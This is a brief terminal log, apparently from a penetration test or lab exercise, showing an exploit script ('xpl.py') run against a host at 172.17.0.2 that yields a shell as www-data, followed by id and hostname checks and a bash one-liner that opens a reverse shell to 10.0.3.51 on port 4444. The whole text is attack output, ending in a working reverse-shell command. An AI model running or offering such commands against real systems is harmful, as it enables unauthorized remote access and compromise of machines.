 www-data@ip-172-31-55-107:/tmp$ python3 xpl.py
Enter the full host url:
http://172.17.0.2
Interactive shell is opened on http://172.17.0.2
Can't acces tty; job crontol turned off.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname -I
172.17.0.2
$ /bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'